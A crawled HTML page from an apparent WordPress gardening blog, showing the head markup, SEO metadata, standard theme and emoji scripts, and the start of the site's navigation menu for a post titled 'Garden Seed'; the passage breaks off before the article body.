

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homestratosphere.top/garden-seed.html
body_size: 12642
content:
<!DOCTYPE html>
<html lang="en-US">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Garden Seed - homestratosphere.top</title>
	<link rel="canonical" href="https://www.homestratosphere.top/garden-seed.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Garden Seed - homestratosphere.top" />
	<meta property="og:description" content="If you plan to make use of overhead sprinklers, larger, extra centrally situated beds with smaller paths could also be a greater option for you. This can be done by digging a slim trench to hard clay, or at least deeper than existing roots. Set a sheet of galvanized steel roofing, or any inert heavy [&hellip;]" />
	<meta property="og:url" content="https://www.homestratosphere.top/garden-seed.html" />
	<meta property="og:site_name" content="homestratosphere.top" />
	<meta property="article:published_time" content="2023-05-12T01:48:34+00:00" />
	<meta property="article:modified_time" content="2025-05-30T16:00:01+00:00" />
	<meta property="og:image" content="https://img.sunset02.com/sites/default/files/styles/large/public/image/2016/09/main/pots-three.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.homestratosphere.top/garden-seed.html#article","isPartOf":{"@id":"https://www.homestratosphere.top/garden-seed.html"},"author":{"name":"Author","@id":"https://www.homestratosphere.top/#/schema/person/708c3ad92696b0393a7cffe511ba19d5"},"headline":"Garden Seed","datePublished":"2023-05-12T01:48:34+00:00","dateModified":"2025-05-30T16:00:01+00:00","mainEntityOfPage":{"@id":"https://www.homestratosphere.top/garden-seed.html"},"wordCount":381,"commentCount":0,"publisher":{"@id":"https://www.homestratosphere.top/#/schema/person/708c3ad92696b0393a7cffe511ba19d5"},"image":{"@id":"https://www.homestratosphere.top/garden-seed.html#primaryimage"},"thumbnailUrl":"https://img.sunset02.com/sites/default/files/styles/large/public/image/2016/09/main/pots-three.jpg","articleSection":["Vegetable Garden"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.homestratosphere.top/garden-seed.html","url":"https://www.homestratosphere.top/garden-seed.html","name":"Garden Seed - homestratosphere.top","isPartOf":{"@id":"https://www.homestratosphere.top/#website"},"primaryImageOfPage":{"@id":"https://www.homestratosphere.top/garden-seed.html#primaryimage"},"image":{"@id":"https://www.homestratosphere.top/garden-seed.html#primaryimage"},"thumbnailUrl":"https://img.sunset02.com/sites/default/files/styles/large/public/image/2016/09/main/pots-three.jpg","datePublished":"2023-05-12T01:48:34+00:00","dateModified":"2025-05-30T16:00:01+00:00","breadcrumb":{"@id":"https://www.homestratosphere.top/garden-seed.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.homestratosphere.top/garden-seed.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.homestratosphere.top/garden-seed.html#primaryimage","url":"https://img.sunset02.com/sites/default/files/styles/large/public/image/2016/09/main/pots-three.jpg","contentUrl":"https://img.sunset02.com/sites/default/files/styles/large/public/image/2016/09/main/pots-three.jpg"},{"@type":"BreadcrumbList","@id":"https://www.homestratosphere.top/garden-seed.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.homestratosphere.top/"},{"@type":"ListItem","position":2,"name":"Garden Seed"}]},{"@type":"WebSite","@id":"https://www.homestratosphere.top/#website","url":"https://www.homestratosphere.top/","name":"homestratosphere.top","description":"Chase your dream homes.","publisher":{"@id":"https://www.homestratosphere.top/#/schema/person/708c3ad92696b0393a7cffe511ba19d5"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.homestratosphere.top/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.homestratosphere.top/#/schema/person/708c3ad92696b0393a7cffe511ba19d5","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.homestratosphere.top/#/schema/person/image/","url":"https://www.homestratosphere.top/wp-content/uploads/2022/04/07.png","contentUrl":"https://www.homestratosphere.top/wp-content/uploads/2022/04/07.png","width":291,"height":291,"caption":"Author"},"logo":{"@id":"https://www.homestratosphere.top/#/schema/person/image/"},"url":"https://www.homestratosphere.top/author/dorothybryant"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="homestratosphere.top &raquo; Feed" href="https://www.homestratosphere.top/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.homestratosphere.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=881cf39b93413aa92f7115a5875fb4f5"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.homestratosphere.top/wp-includes/css/dist/block-library/style.min.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/css/bootstrap.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/css/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-style-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/style.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<style id='consultstreet-style-inline-css' type='text/css'>
.theme-page-header-area {
				background: #17212c url(https://www.homestratosphere.top/wp-content/uploads/2022/09/9.jpg);
				background-attachment: scroll;
				background-position: top center;
				background-repeat: no-repeat;
				background-size: cover;
			}
.navbar img.custom-logo, .theme-header-magazine img.custom-logo{
			max-width: 57px;
			height: auto;
			}
.theme-slider-content .title-large {
				color: #fff;
			}
            .theme-slider-content .description {
				color: #fff;
			}

</style>
<link rel='stylesheet' id='consultstreet-theme-default-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/css/theme-default.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/css/animate.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/css/owl.carousel.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/css/bootstrap-smartmenus.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2Citalic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.homestratosphere.top?display_custom_css=css&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.homestratosphere.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/bootstrap.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/smartmenus/jquery.smartmenus.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="consultstreet-smartmenus-js-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/custom.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="consultstreet-custom-js-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/smartmenus/bootstrap-smartmenus.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/owl.carousel.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/animation/animate.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="animate-js-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/wow.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="https://www.homestratosphere.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.homestratosphere.top/wp-json/wp/v2/posts/1635" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.homestratosphere.top/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.homestratosphere.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homestratosphere.top%2Fgarden-seed.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.homestratosphere.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homestratosphere.top%2Fgarden-seed.html&#038;format=xml" />
<link rel="icon" href="https://www.homestratosphere.top/wp-content/uploads/2022/04/cropped-67-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.homestratosphere.top/wp-content/uploads/2022/04/cropped-67-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.homestratosphere.top/wp-content/uploads/2022/04/cropped-67-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.homestratosphere.top/wp-content/uploads/2022/04/cropped-67-270x270.png" />
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1635 single-format-standard wp-custom-logo wp-theme-consultstreet theme-wide" >
<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
	<!-- Navbar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap header-sticky">
		<div class="container-full">
			<div class="row align-self-center">
			
				<div class="align-self-center">	
					<a href="https://www.homestratosphere.top/" class="navbar-brand" rel="home"><img width="291" height="291" src="https://www.homestratosphere.top/wp-content/uploads/2022/04/07.png" class="custom-logo" alt="homestratosphere.top" decoding="async" fetchpriority="high" srcset="https://www.homestratosphere.top/wp-content/uploads/2022/04/07.png 291w, https://www.homestratosphere.top/wp-content/uploads/2022/04/07-150x150.png 150w" sizes="(max-width: 291px) 100vw, 291px" /></a>					
		
    		<div class="site-branding-text">
	    <h1 class="site-title"><a href="https://www.homestratosphere.top/" rel="home">homestratosphere.top</a></h1>
					<p class="site-description">Chase your dream homes.</p>
			</div>
						<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
						<span class="navbar-toggler-icon"></span>
					</button>
				</div>
			
						
				<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-secondary-menu" class="nav navbar-nav m-right-auto"><li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-76 dropdown"><a class="nav-link" href="https://www.homestratosphere.top/category/beautiful-garden" data-toggle="dropdown" class="dropdown-toggle">Beautiful Garden </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a class="dropdown-item" href="https://www.homestratosphere.top/category/beautiful-garden/botanical-gardens">Botanical Gardens</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a class="dropdown-item" href="https://www.homestratosphere.top/category/beautiful-garden/garden-furniture">Garden Furniture</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a class="dropdown-item" href="https://www.homestratosphere.top/category/beautiful-garden/landscape-design">Landscape Design</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a class="dropdown-item" href="https://www.homestratosphere.top/category/beautiful-garden/landscaping-ideas">Landscaping Ideas</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a class="dropdown-item" href="https://www.homestratosphere.top/category/beautiful-garden/plant-nursery">Plant Nursery</a></li>
</ul>
</li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-82 dropdown"><a class="nav-link" href="https://www.homestratosphere.top/category/garden-culture" data-toggle="dropdown" class="dropdown-toggle">Garden Culture </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-culture/garden-edging">Garden Edging</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-culture/garden-pathways">Garden Pathways</a></li>
